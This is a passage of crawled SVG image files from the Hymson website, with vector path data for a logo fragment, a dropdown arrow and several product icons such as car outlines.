		c-0.39-0.87-0.58-1.68-0.58-2.46c-0.06-0.58,0.11-0.92,0.5-1.02c0.6-0.24,1.08-0.43,1.41-0.58c0.34-0.24,0.6-0.53,0.84-0.87
		c0.26-0.59,0.63-0.83,1.08-0.73c1.11,0.34,2.15,0.82,3.14,1.45c0.67,0.34,1.35,0.64,2.01,0.88c1.32,0.48,2.49,1.04,3.48,1.67
		c0.94,0.58,1.61,1.6,2,3.04c0.44,0.88,0.39,2.01-0.18,3.42c-0.67,1.74-1.11,4.24-1.32,7.48l-0.5,5c2.15-2.13,3.91-4.01,5.24-5.66
		c1.66-1.99,2.74-3.73,3.23-5.23c0.29-0.73,0.06-1.51-0.65-2.33c-0.88-1.31-0.97-1.96-0.25-1.96c0.67-0.1,1.11-0.36,1.32-0.81
		c0.18-0.37,0.91-0.53,2.18-0.43c1.77,0.19,3.41,0.53,4.9,1.02c1.43,0.43,2.41,1.03,2.91,1.81c0.5,0.63,0.74,1.38,0.68,2.25
		c-0.18,1.36-0.81,2.76-1.91,4.21c-1.06,1.31-2.67,2.69-4.83,4.14c-2.49,1.51-4.34,2.45-5.48,2.84c-1.07,0.29-1.84,0.53-2.34,0.72
		c-0.57,0.29-1.33,0.52-2.33,0.65c-0.88,0.15-1.84,0.44-2.83,0.88c-0.05,0.63-0.11,1.28-0.17,1.96c-0.05,0.04-0.09,0.14-0.09,0.29
		c0.78-0.25,1.53-0.44,2.25-0.58c1.95-0.44,3.14-0.81,3.59-1.09c0.45-0.29,0.97-0.29,1.57,0c0.45,0.19,1.13,0.34,2,0.44
		c0.96,0.03,1.53,0.21,1.75,0.5c0.44,0.29,0.78,0.65,1.01,1.09c0.33,0.43,0.51,0.92,0.58,1.45c0.11,0.44,0.11,0.97,0,1.6
		c-0.06,0.58-0.19,1.07-0.42,1.46c-0.16,0.29-0.58,0.5-1.24,0.66c-0.72,0.05-1.52,0.19-2.41,0.43c-1.38,0.29-2.85,0.68-4.41,1.17
		c-0.05,0.19-0.19,0.39-0.41,0.58c-0.72,0.44-1.52,1.16-2.4,2.18c0.28,0.05,0.49,0.12,0.67,0.23c1.26,0.48,2.19,1.16,2.73,2.02
		c0.35,0.49,0.23,1.43-0.33,2.84c-0.56,1.74-0.97,3.56-1.25,5.45c-0.33,3.53-0.39,5.92-0.16,7.19c0.44,1.45,0.99,2.56,1.66,3.33
		c0.78,0.78,2.2,1.28,4.24,1.53c3.84-0.25,7.22-0.78,10.16-1.6c2.43-0.68,4.01-1.58,4.73-2.69c1.83-1.75,3.42-4.47,4.74-8.21
		c0.17-0.68,0.34-1.04,0.5-1.09c0.28,0,0.48,0.44,0.58,1.31c0.29,1.07,0.53,2.01,0.75,2.84c0.17,0.63,0.44,1.57,0.83,2.83
		c0.33,0.73,0.53,1.77,0.59,3.12c0.1,0.73,0.17,1.65,0.17,2.77c0.26,1.83-0.36,3.41-1.93,4.72c-1.71,1.75-3.71,2.61-5.98,2.61
		c-4.83,0.73-8.7,1.02-11.64,0.88c-3.17-0.15-5.77-0.62-7.81-1.38c-2.67-0.92-4.61-2.14-5.82-3.63c-1.17-1.31-2-2.69-2.5-4.14
		c-0.73-2.48-0.94-5.44-0.67-8.94c0.17-2.33,0.28-4.38,0.33-6.17c-2.16,2.33-4.59,4.89-7.32,7.71c-2.65,2.66-5.06,4.74-7.24,6.24
		c-0.82,0.78-1.85,1.51-3.07,2.19c-0.89,0.34-2.24,0.65-4.07,0.95c-1.82,0.29-3.52,0.37-5.08,0.29c-1.06,0-1.8-0.18-2.25-0.52
		c-0.39-0.14-0.21-0.58,0.5-1.31c3.83-2.85,8.01-6.68,12.56-11.47c2-2.28,3.8-4.29,5.42-6.04c-1.56,0.49-3.06,1.12-4.5,1.9
		c-0.83,0.34-1.63,0.45-2.41,0.35c-0.72-0.09-1.6-0.61-2.67-1.52c-1.5-1.31-2.43-2.3-2.82-2.98c-0.5-0.68-0.89-1.35-1.17-2.02
		c-0.21-0.68-0.28-1.12-0.16-1.31c0.1-0.25,0.49-0.34,1.16-0.29c0.83,0,1.79-0.13,2.83-0.36c2.16-0.54,5.08-1.46,8.74-2.77
		C454.78,137.11,456.68,136.44,458.42,135.9"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_02_1.svg
body_size: -18
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 15L12.3536 15.3536L12 15.7071L11.6464 15.3536L12 15ZM18.3536 9.35355L12.3536 15.3536L11.6464 14.6464L17.6464 8.64645L18.3536 9.35355ZM11.6464 15.3536L5.64645 9.35355L6.35355 8.64645L12.3536 14.6464L11.6464 15.3536Z" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon23.svg
body_size: 115
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.5 22.5V26.5C25.5 29.6667 21.3 36.6 28.5 39H35.0001" stroke="#004D8C"/>
<path d="M40.5 54V59L32.5 67M32.5 67H13.5M32.5 67H57.5L65 59.5" stroke="#FFA800"/>
<path d="M47.5 55H73.5V59.5L61.5 71.5H5V67L17 55H34" stroke="#004D8C"/>
<path d="M41.5 19H35M28 13H20.5V19H35M30.5 13H57.5V19H46V44.5L44 46.5V54H37V46.5L35 44.5V19" stroke="#004D8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon01-183.svg
body_size: 4112
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.4987 43C20.8066 43.0003 20.13 43.2057 19.5547 43.5904C18.9793 43.9751 18.5309 44.5218 18.2662 45.1613C18.0014 45.8008 17.9322 46.5044 18.0673 47.1832C18.2024 47.862 18.5358 48.4856 19.0252 48.975C19.5146 49.4644 20.1382 49.7976 20.817 49.9327C21.4958 50.0678 22.1995 49.9985 22.839 49.7338C23.4784 49.469 24.0251 49.0205 24.4097 48.4451C24.7944 47.8697 24.9998 47.1932 25 46.5011C24.9994 45.5727 24.6303 44.6825 23.9738 44.0261C23.3173 43.3696 22.4271 43.0006 21.4987 43ZM21.4987 49.2169C20.9614 49.2167 20.4361 49.0571 19.9895 48.7584C19.5428 48.4597 19.1947 48.0353 18.9893 47.5387C18.7838 47.0422 18.7302 46.4959 18.8353 45.9689C18.9403 45.4419 19.1993 44.9579 19.5794 44.5781C19.9595 44.1983 20.4437 43.9397 20.9708 43.8351C21.4978 43.7305 22.0441 43.7845 22.5405 43.9903C23.0368 44.1961 23.461 44.5445 23.7594 44.9915C24.0577 45.4384 24.2169 45.9637 24.2167 46.5011C24.2158 47.2214 23.9291 47.912 23.4195 48.4212C22.9099 48.9304 22.2191 49.2166 21.4987 49.2169V49.2169Z" fill="#666666"/>
<path d="M59.5011 43C58.8088 42.9998 58.1321 43.2049 57.5564 43.5893C56.9807 43.9737 56.5319 44.5202 56.2668 45.1596C56.0017 45.7991 55.9322 46.5028 56.067 47.1818C56.2019 47.8607 56.535 48.4845 57.0244 48.9741C57.5137 49.4638 58.1373 49.7973 58.8161 49.9325C59.495 50.0678 60.1988 49.9987 60.8384 49.734C61.478 49.4693 62.0248 49.0208 62.4096 48.4454C62.7943 47.8699 62.9998 47.1933 63 46.5011C62.9993 45.5731 62.6305 44.6833 61.9746 44.0269C61.3186 43.3706 60.429 43.0012 59.5011 43V43ZM59.5011 49.2169C58.9636 49.2171 58.4382 49.0579 57.9912 48.7595C57.5443 48.461 57.1959 48.0367 56.9901 47.5402C56.7843 47.0437 56.7305 46.4973 56.8353 45.9702C56.9401 45.4431 57.1988 44.9589 57.5789 44.5789C57.9589 44.1988 58.4431 43.94 58.9702 43.8353C59.4973 43.7305 60.0437 43.7843 60.5402 43.9901C61.0367 44.1959 61.461 44.5443 61.7595 44.9912C62.0579 45.4382 62.2171 45.9636 62.2169 46.5011C62.216 47.2211 61.9296 47.9114 61.4205 48.4205C60.9113 48.9296 60.2211 49.216 59.5011 49.2169V49.2169Z" fill="#666666"/>
<path d="M72.0825 39.6934C72.0643 39.666 72.0418 39.6419 72.0158 39.6223V35.1301C72.0158 35.079 72.0061 35.0284 71.9871 34.9812C71.9682 34.9339 71.9404 34.891 71.9053 34.8548C71.8702 34.8187 71.8286 34.79 71.7827 34.7705C71.7369 34.7509 71.6877 34.7409 71.6381 34.741C68.842 34.6023 66.1282 33.7213 63.7597 32.1835C62.2089 31.3155 60.6043 30.5537 58.9563 29.9029C53.4351 27.801 44.1282 27.6637 37.8205 28.4193C32.8503 29.2932 28.1162 31.2425 23.9302 34.1389C22.9992 34.3335 14.8831 36.0459 12.1682 36.9139C11.353 37.1468 10.6269 37.632 10.0881 38.3039C9.54924 38.9759 9.22363 39.8022 9.15529 40.6711C8.81264 40.8238 8.52075 41.0763 8.3155 41.3977C8.11025 41.719 8.00059 42.0952 8 42.4799V46.3676C8.00138 46.8902 8.20375 47.3909 8.56275 47.76C8.92174 48.1291 9.40808 48.3364 9.91517 48.3366H16.1605C16.5418 49.4107 17.2341 50.3381 18.1437 50.9934C19.0533 51.6486 20.1363 52 21.2461 52C22.356 52 23.439 51.6486 24.3486 50.9934C25.2582 50.3381 25.9505 49.4107 26.3318 48.3366H54.264C54.6457 49.411 55.3385 50.3385 56.2487 50.9938C57.1588 51.649 58.2423 52.0002 59.3525 52C60.4628 51.9997 61.5461 51.648 62.456 50.9923C63.3658 50.3367 64.0582 49.4088 64.4395 48.3343L64.984 48.3298L71.0848 47.2239C71.5925 47.2231 72.0792 47.0149 72.4382 46.6449C72.7972 46.275 72.9992 45.7734 73 45.2502V41.3625C72.9978 41.0267 72.9123 40.6972 72.7517 40.405C72.5911 40.1129 72.3608 39.8679 72.0825 39.6934V39.6934ZM69.8895 39.5285C69.7341 39.5285 69.4609 39.5079 69.3853 39.3729C69.3364 39.2859 69.2297 38.9103 69.8986 37.715C70.0367 37.4684 70.2351 37.2634 70.4741 37.1204C70.713 36.9774 70.9842 36.9014 71.2605 36.9001V39.5285H69.8895ZM10.1086 39.8399C10.9861 38.8416 12.8723 39.0477 13.8654 39.2514L12.5948 40.5611H9.92632C9.9647 40.3153 10.0257 40.0738 10.1086 39.8399V39.8399ZM9.58642 41.3395H12.7502C12.7997 41.3395 12.8488 41.3293 12.8946 41.3097C12.9403 41.2901 12.9819 41.2613 13.0168 41.2251L14.8787 39.3086C14.9251 39.2612 14.9588 39.2021 14.9763 39.1372C14.9939 39.0722 14.9947 39.0037 14.9788 38.9384C14.9629 38.873 14.9307 38.8131 14.8855 38.7644C14.8402 38.7158 14.7835 38.6801 14.7208 38.6608C13.5056 38.2952 12.224 38.2293 10.9795 38.4683C11.3855 38.0931 11.8674 37.8155 12.3902 37.6557C15.1763 36.7674 24.0655 34.9058 24.1545 34.8875C24.204 34.8764 24.2508 34.8554 24.2924 34.8256C28.4047 31.9981 33.0414 30.0803 37.9095 29.1932C44.1328 28.4444 53.2886 28.5818 58.694 30.6312C60.3129 31.2721 61.8894 32.0217 63.4132 32.8749C65.7837 34.3948 68.4763 35.2999 71.2605 35.5125V36.1216C70.8515 36.1219 70.4498 36.2334 70.096 36.4448C69.7421 36.6563 69.4487 36.9601 69.2452 37.3257C68.6032 38.4706 68.4409 39.2445 68.7299 39.762C68.8562 39.9535 69.0312 40.1057 69.2357 40.2018C69.4401 40.2978 69.6663 40.3342 69.8895 40.3069H71.576C71.7723 40.4004 71.9392 40.549 72.0574 40.7357C72.1756 40.9223 72.2405 41.1395 72.2447 41.3624V45.2501C72.2388 45.3565 72.2179 45.4614 72.1826 45.5615H64.715C64.5286 44.2327 63.8838 43.0176 62.8988 42.1387C61.9138 41.2599 60.6546 40.7762 59.3517 40.7762C58.0489 40.7762 56.7896 41.2599 55.8047 42.1387C54.8197 43.0176 54.1749 44.2327 53.9884 45.5615H26.6073C26.4213 44.2328 25.777 43.0177 24.7924 42.1389C23.8077 41.26 22.5488 40.7763 21.2461 40.7763C19.9435 40.7763 18.6845 41.26 17.6999 42.1389C16.7153 43.0177 16.0709 44.2328 15.885 45.5615H12.2726C12.3637 45.3611 12.404 45.1402 12.3897 44.9193C12.3755 44.6985 12.3071 44.4851 12.191 44.2989C12.0749 44.1127 11.9149 43.9599 11.7259 43.8548C11.537 43.7497 11.3252 43.6957 11.1105 43.6978H8.75556V42.4798C8.75701 42.223 8.83857 41.9735 8.98819 41.7682C9.1378 41.5628 9.34754 41.4125 9.58642 41.3395V41.3395ZM8.75556 45.5616V44.4763H11.1105C11.2502 44.4763 11.3841 44.5335 11.4828 44.6352C11.5816 44.737 11.6371 44.875 11.6371 45.0189C11.6371 45.1629 11.5816 45.3009 11.4828 45.4026C11.3841 45.5044 11.2502 45.5616 11.1105 45.5616H8.75556ZM9.91517 47.5582C9.60824 47.5586 9.3137 47.4335 9.09626 47.2103C8.87882 46.987 8.75628 46.6839 8.75556 46.3676V46.3402H15.8074L15.8029 46.3904C15.8038 46.783 15.8448 47.1744 15.925 47.5582H9.91517ZM21.2463 51.2216C20.3184 51.2221 19.4113 50.939 18.6396 50.4081C17.868 49.8771 17.2665 49.1223 16.9112 48.239C16.5559 47.3557 16.4628 46.3837 16.6436 45.4459C16.8245 44.5081 17.2712 43.6466 17.9273 42.9705C18.5834 42.2944 19.4193 41.834 20.3293 41.6475C21.2393 41.4611 22.1826 41.5569 23.0397 41.923C23.8968 42.2891 24.6293 42.909 25.1445 43.7042C25.6597 44.4994 25.9345 45.4342 25.9341 46.3904C25.9331 47.6713 25.4389 48.8996 24.56 49.8054C23.681 50.7111 22.4893 51.2205 21.2463 51.2216ZM26.5675 47.5582C26.6476 47.1744 26.6886 46.783 26.6896 46.3904L26.6851 46.3402H53.9106L53.9063 46.3904C53.9073 46.783 53.9482 47.1744 54.0285 47.5582H26.5675ZM59.3517 51.2216C58.424 51.2216 57.5171 50.9381 56.7457 50.4069C55.9744 49.8757 55.3732 49.1207 55.0183 48.2374C54.6633 47.3541 54.5705 46.3821 54.7517 45.4445C54.9328 44.5068 55.3797 43.6455 56.0359 42.9697C56.692 42.2938 57.5279 41.8336 58.4379 41.6473C59.3479 41.4611 60.291 41.5571 61.148 41.9233C62.005 42.2894 62.7373 42.9093 63.2524 43.7045C63.7675 44.4996 64.0423 45.4343 64.0418 46.3904C64.0404 47.6716 63.5457 48.8999 62.6664 49.8057C61.7871 50.7114 60.595 51.2207 59.3517 51.2216V51.2216ZM71.0204 46.4523L64.9196 47.5582H64.6752C64.7554 47.1744 64.7963 46.783 64.7974 46.3904L64.7928 46.3402H71.5292C71.3686 46.4125 71.1956 46.4506 71.0204 46.4523V46.4523Z" fill="#666666"/>
<path d="M25.3777 37H25.3911C25.633 36.9899 49.6195 35.9703 62.6432 35.1848C62.726 35.18 62.8051 35.1443 62.8681 35.0833C62.9312 35.0222 62.9747 34.9393 62.9918 34.8473C63.0089 34.7554 62.9991 34.6597 62.9639 34.5747C62.9286 34.4897 62.8698 34.4201 62.7965 34.3765C61.3184 33.465 59.7897 32.6635 58.2199 31.9771C53.9212 30.548 49.4524 29.8864 44.9742 30.0159C42.6376 30.0143 40.3028 30.1664 37.9817 30.4715C33.3988 31.3497 29.0299 33.3097 25.1578 36.2245C25.0928 36.2772 25.0442 36.352 25.0191 36.438C24.994 36.5241 24.9936 36.617 25.0181 36.7032C25.0426 36.7895 25.0906 36.8648 25.1552 36.9181C25.2198 36.9714 25.2977 37.0001 25.3777 37V37ZM61.2086 34.4117C59.5855 34.5074 57.8179 34.603 55.9815 34.7013V32.1281C56.6503 32.3031 57.3101 32.52 57.9577 32.7777C59.0672 33.2536 60.1525 33.7991 61.2086 34.4117V34.4117ZM55.2266 31.9319V34.7415C50.7409 34.9782 45.8535 35.2174 41.3436 35.4288V31.0002C42.5448 30.9172 43.7572 30.8719 44.9742 30.8719C48.4141 30.8416 51.8482 31.1967 55.2266 31.932V31.9319ZM38.0703 31.3224C38.8987 31.2118 39.7448 31.1437 40.5886 31.0731V35.4641C34.4754 35.7485 29.1659 35.9803 26.7522 36.086C30.2188 33.6858 34.0621 32.0683 38.0703 31.3225V31.3224Z" fill="#666666"/>
<path d="M22.421 40C22.4946 40.0002 22.5669 39.9841 22.6307 39.9536C22.6945 39.923 22.7475 39.879 22.7843 39.826C23.312 39.0032 24.0046 38.2615 24.8322 37.6331C24.9217 37.5767 24.9806 37.4931 24.996 37.4006C25.0114 37.3081 24.9821 37.2142 24.9144 37.1397C24.8468 37.0652 24.7464 37.0162 24.6353 37.0033C24.5242 36.9905 24.4115 37.0149 24.3221 37.0713C23.401 37.7513 22.634 38.5635 22.0576 39.4694C22.0202 39.5229 22.0003 39.5836 22 39.6455C21.9997 39.7073 22.0189 39.7682 22.0557 39.8219C22.0925 39.8757 22.1456 39.9204 22.2097 39.9517C22.2738 39.9829 22.3467 39.9996 22.421 40V40Z" fill="#666666"/>
<path d="M55.6144 36C55.5638 36 55.5136 36.0104 55.4668 36.0307C55.42 36.0509 55.3775 36.0807 55.3417 36.1181C55.3059 36.1556 55.2775 36.2001 55.2581 36.2491C55.2388 36.298 55.2288 36.3505 55.2289 36.4035V39.8168C54.3423 40.2395 53.5775 40.8986 53.0114 41.728C52.4453 42.5575 52.0977 43.528 52.0035 44.5424C51.9898 44.648 52.0167 44.755 52.0784 44.84C52.14 44.9249 52.2314 44.9808 52.3324 44.9954L52.3846 45C52.4777 44.9997 52.5675 44.9643 52.6375 44.9002C52.7076 44.8362 52.7531 44.7478 52.7658 44.6514C52.841 43.7364 53.1581 42.8613 53.6816 42.124C54.2051 41.3867 54.9144 40.8162 55.7301 40.4763C55.8082 40.4503 55.8764 40.3991 55.9249 40.3301C55.9734 40.261 55.9997 40.1777 56 40.092V36.4035C56.0001 36.3505 55.9901 36.298 55.9708 36.2491C55.9514 36.2001 55.923 36.1556 55.8872 36.1181C55.8514 36.0807 55.8089 36.0509 55.7621 36.0307C55.7153 36.0104 55.6651 36 55.6144 36Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon08-34.svg
body_size: 4102
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.4987 43C20.8066 43.0003 20.13 43.2057 19.5547 43.5904C18.9793 43.9751 18.5309 44.5218 18.2662 45.1613C18.0014 45.8008 17.9322 46.5044 18.0673 47.1832C18.2024 47.862 18.5358 48.4856 19.0252 48.975C19.5146 49.4644 20.1382 49.7976 20.817 49.9327C21.4958 50.0678 22.1995 49.9985 22.839 49.7338C23.4784 49.469 24.0251 49.0205 24.4097 48.4451C24.7944 47.8697 24.9998 47.1932 25 46.5011C24.9994 45.5727 24.6303 44.6825 23.9738 44.0261C23.3173 43.3696 22.4271 43.0006 21.4987 43ZM21.4987 49.2169C20.9614 49.2167 20.4361 49.0571 19.9895 48.7584C19.5428 48.4597 19.1947 48.0353 18.9893 47.5387C18.7838 47.0422 18.7302 46.4959 18.8353 45.9689C18.9403 45.4419 19.1993 44.9579 19.5794 44.5781C19.9595 44.1983 20.4437 43.9397 20.9708 43.8351C21.4978 43.7305 22.0441 43.7845 22.5405 43.9903C23.0368 44.1961 23.461 44.5445 23.7594 44.9915C24.0577 45.4384 24.2169 45.9637 24.2167 46.5011C24.2158 47.2214 23.9291 47.912 23.4195 48.4212C22.9099 48.9304 22.2191 49.2166 21.4987 49.2169V49.2169Z" fill="#FFA800"/>
<path d="M59.5011 43C58.8088 42.9998 58.1321 43.2049 57.5564 43.5893C56.9807 43.9737 56.5319 44.5202 56.2668 45.1596C56.0017 45.7991 55.9322 46.5028 56.067 47.1818C56.2019 47.8607 56.535 48.4845 57.0244 48.9741C57.5137 49.4638 58.1373 49.7973 58.8161 49.9325C59.495 50.0678 60.1988 49.9987 60.8384 49.734C61.478 49.4693 62.0248 49.0208 62.4096 48.4454C62.7943 47.8699 62.9998 47.1933 63 46.5011C62.9993 45.5731 62.6305 44.6833 61.9746 44.0269C61.3186 43.3706 60.429 43.0012 59.5011 43V43ZM59.5011 49.2169C58.9636 49.2171 58.4382 49.0579 57.9912 48.7595C57.5443 48.461 57.1959 48.0367 56.9901 47.5402C56.7843 47.0437 56.7305 46.4973 56.8353 45.9702C56.9401 45.4431 57.1988 44.9589 57.5789 44.5789C57.9589 44.1988 58.4431 43.94 58.9702 43.8353C59.4973 43.7305 60.0437 43.7843 60.5402 43.9901C61.0367 44.1959 61.461 44.5443 61.7595 44.9912C62.0579 45.4382 62.2171 45.9636 62.2169 46.5011C62.216 47.2211 61.9296 47.9114 61.4205 48.4205C60.9113 48.9296 60.2211 49.216 59.5011 49.2169V49.2169Z" fill="#FFA800"/>
<path d="M72.0825 39.6934C72.0643 39.666 72.0418 39.6419 72.0158 39.6223V35.1301C72.0158 35.079 72.0061 35.0284 71.9871 34.9812C71.9682 34.9339 71.9404 34.891 71.9053 34.8548C71.8702 34.8187 71.8286 34.79 71.7827 34.7705C71.7369 34.7509 71.6877 34.7409 71.6381 34.741C68.842 34.6023 66.1282 33.7213 63.7597 32.1835C62.2089 31.3155 60.6043 30.5537 58.9563 29.9029C53.4351 27.801 44.1282 27.6637 37.8205 28.4193C32.8503 29.2932 28.1162 31.2425 23.9302 34.1389C22.9992 34.3335 14.8831 36.0459 12.1682 36.9139C11.353 37.1468 10.6269 37.632 10.0881 38.3039C9.54924 38.9759 9.22363 39.8022 9.15529 40.6711C8.81264 40.8238 8.52075 41.0763 8.3155 41.3977C8.11025 41.719 8.00059 42.0952 8 42.4799V46.3676C8.00138 46.8902 8.20375 47.3909 8.56275 47.76C8.92174 48.1291 9.40808 48.3364 9.91517 48.3366H16.1605C16.5418 49.4107 17.2341 50.3381 18.1437 50.9934C19.0533 51.6486 20.1363 52 21.2461 52C22.356 52 23.439 51.6486 24.3486 50.9934C25.2582 50.3381 25.9505 49.4107 26.3318 48.3366H54.264C54.6457 49.411 55.3385 50.3385 56.2487 50.9938C57.1588 51.649 58.2423 52.0002 59.3525 52C60.4628 51.9997 61.5461 51.648 62.456 50.9923C63.3658 50.3367 64.0582 49.4088 64.4395 48.3343L64.984 48.3298L71.0848 47.2239C71.5925 47.2231 72.0792 47.0149 72.4382 46.6449C72.7972 46.275 72.9992 45.7734 73 45.2502V41.3625C72.9978 41.0267 72.9123 40.6972 72.7517 40.405C72.5911 40.1129 72.3608 39.8679 72.0825 39.6934V39.6934ZM69.8895 39.5285C69.7341 39.5285 69.4609 39.5079 69.3853 39.3729C69.3364 39.2859 69.2297 38.9103 69.8986 37.715C70.0367 37.4684 70.2351 37.2634 70.4741 37.1204C70.713 36.9774 70.9842 36.9014 71.2605 36.9001V39.5285H69.8895ZM10.1086 39.8399C10.9861 38.8416 12.8723 39.0477 13.8654 39.2514L12.5948 40.5611H9.92632C9.9647 40.3153 10.0257 40.0738 10.1086 39.8399V39.8399ZM9.58642 41.3395H12.7502C12.7997 41.3395 12.8488 41.3293 12.8946 41.3097C12.9403 41.2901 12.9819 41.2613 13.0168 41.2251L14.8787 39.3086C14.9251 39.2612 14.9588 39.2021 14.9763 39.1372C14.9939 39.0722 14.9947 39.0037 14.9788 38.9384C14.9629 38.873 14.9307 38.8131 14.8855 38.7644C14.8402 38.7158 14.7835 38.6801 14.7208 38.6608C13.5056 38.2952 12.224 38.2293 10.9795 38.4683C11.3855 38.0931 11.8674 37.8155 12.3902 37.6557C15.1763 36.7674 24.0655 34.9058 24.1545 34.8875C24.204 34.8764 24.2508 34.8554 24.2924 34.8256C28.4047 31.9981 33.0414 30.0803 37.9095 29.1932C44.1328 28.4444 53.2886 28.5818 58.694 30.6312C60.3129 31.2721 61.8894 32.0217 63.4132 32.8749C65.7837 34.3948 68.4763 35.2999 71.2605 35.5125V36.1216C70.8515 36.1219 70.4498 36.2334 70.096 36.4448C69.7421 36.6563 69.4487 36.9601 69.2452 37.3257C68.6032 38.4706 68.4409 39.2445 68.7299 39.762C68.8562 39.9535 69.0312 40.1057 69.2357 40.2018C69.4401 40.2978 69.6663 40.3342 69.8895 40.3069H71.576C71.7723 40.4004 71.9392 40.549 72.0574 40.7357C72.1756 40.9223 72.2405 41.1395 72.2447 41.3624V45.2501C72.2388 45.3565 72.2179 45.4614 72.1826 45.5615H64.715C64.5286 44.2327 63.8838 43.0176 62.8988 42.1387C61.9138 41.2599 60.6546 40.7762 59.3517 40.7762C58.0489 40.7762 56.7896 41.2599 55.8047 42.1387C54.8197 43.0176 54.1749 44.2327 53.9884 45.5615H26.6073C26.4213 44.2328 25.777 43.0177 24.7924 42.1389C23.8077 41.26 22.5488 40.7763 21.2461 40.7763C19.9435 40.7763 18.6845 41.26 17.6999 42.1389C16.7153 43.0177 16.0709 44.2328 15.885 45.5615H12.2726C12.3637 45.3611 12.404 45.1402 12.3897 44.9193C12.3755 44.6985 12.3071 44.4851 12.191 44.2989C12.0749 44.1127 11.9149 43.9599 11.7259 43.8548C11.537 43.7497 11.3252 43.6957 11.1105 43.6978H8.75556V42.4798C8.75701 42.223 8.83857 41.9735 8.98819 41.7682C9.1378 41.5628 9.34754 41.4125 9.58642 41.3395V41.3395ZM8.75556 45.5616V44.4763H11.1105C11.2502 44.4763 11.3841 44.5335 11.4828 44.6352C11.5816 44.737 11.6371 44.875 11.6371 45.0189C11.6371 45.1629 11.5816 45.3009 11.4828 45.4026C11.3841 45.5044 11.2502 45.5616 11.1105 45.5616H8.75556ZM9.91517 47.5582C9.60824 47.5586 9.3137 47.4335 9.09626 47.2103C8.87882 46.987 8.75628 46.6839 8.75556 46.3676V46.3402H15.8074L15.8029 46.3904C15.8038 46.783 15.8448 47.1744 15.925 47.5582H9.91517ZM21.2463 51.2216C20.3184 51.2221 19.4113 50.939 18.6396 50.4081C17.868 49.8771 17.2665 49.1223 16.9112 48.239C16.5559 47.3557 16.4628 46.3837 16.6436 45.4459C16.8245 44.5081 17.2712 43.6466 17.9273 42.9705C18.5834 42.2944 19.4193 41.834 20.3293 41.6475C21.2393 41.4611 22.1826 41.5569 23.0397 41.923C23.8968 42.2891 24.6293 42.909 25.1445 43.7042C25.6597 44.4994 25.9345 45.4342 25.9341 46.3904C25.9331 47.6713 25.4389 48.8996 24.56 49.8054C23.681 50.7111 22.4893 51.2205 21.2463 51.2216ZM26.5675 47.5582C26.6476 47.1744 26.6886 46.783 26.6896 46.3904L26.6851 46.3402H53.9106L53.9063 46.3904C53.9073 46.783 53.9482 47.1744 54.0285 47.5582H26.5675ZM59.3517 51.2216C58.424 51.2216 57.5171 50.9381 56.7457 50.4069C55.9744 49.8757 55.3732 49.1207 55.0183 48.2374C54.6633 47.3541 54.5705 46.3821 54.7517 45.4445C54.9328 44.5068 55.3797 43.6455 56.0359 42.9697C56.692 42.2938 57.5279 41.8336 58.4379 41.6473C59.3479 41.4611 60.291 41.5571 61.148 41.9233C62.005 42.2894 62.7373 42.9093 63.2524 43.7045C63.7675 44.4996 64.0423 45.4343 64.0418 46.3904C64.0404 47.6716 63.5457 48.8999 62.6664 49.8057C61.7871 50.7114 60.595 51.2207 59.3517 51.2216V51.2216ZM71.0204 46.4523L64.9196 47.5582H64.6752C64.7554 47.1744 64.7963 46.783 64.7974 46.3904L64.7928 46.3402H71.5292C71.3686 46.4125 71.1956 46.4506 71.0204 46.4523V46.4523Z" fill="#004D8C"/>
<path d="M25.3777 37H25.3911C25.633 36.9899 49.6195 35.9703 62.6432 35.1848C62.726 35.18 62.8051 35.1443 62.8681 35.0833C62.9312 35.0222 62.9747 34.9393 62.9918 34.8473C63.0089 34.7554 62.9991 34.6597 62.9639 34.5747C62.9286 34.4897 62.8698 34.4201 62.7965 34.3765C61.3184 33.465 59.7897 32.6635 58.2199 31.9771C53.9212 30.548 49.4524 29.8864 44.9742 30.0159C42.6376 30.0143 40.3028 30.1664 37.9817 30.4715C33.3988 31.3497 29.0299 33.3097 25.1578 36.2245C25.0928 36.2772 25.0442 36.352 25.0191 36.438C24.994 36.5241 24.9936 36.617 25.0181 36.7032C25.0426 36.7895 25.0906 36.8648 25.1552 36.9181C25.2198 36.9714 25.2977 37.0001 25.3777 37V37ZM61.2086 34.4117C59.5855 34.5074 57.8179 34.603 55.9815 34.7013V32.1281C56.6503 32.3031 57.3101 32.52 57.9577 32.7777C59.0672 33.2536 60.1525 33.7991 61.2086 34.4117V34.4117ZM55.2266 31.9319V34.7415C50.7409 34.9782 45.8535 35.2174 41.3436 35.4288V31.0002C42.5448 30.9172 43.7572 30.8719 44.9742 30.8719C48.4141 30.8416 51.8482 31.1967 55.2266 31.932V31.9319ZM38.0703 31.3224C38.8987 31.2118 39.7448 31.1437 40.5886 31.0731V35.4641C34.4754 35.7485 29.1659 35.9803 26.7522 36.086C30.2188 33.6858 34.0621 32.0683 38.0703 31.3225V31.3224Z" fill="#FFA800"/>
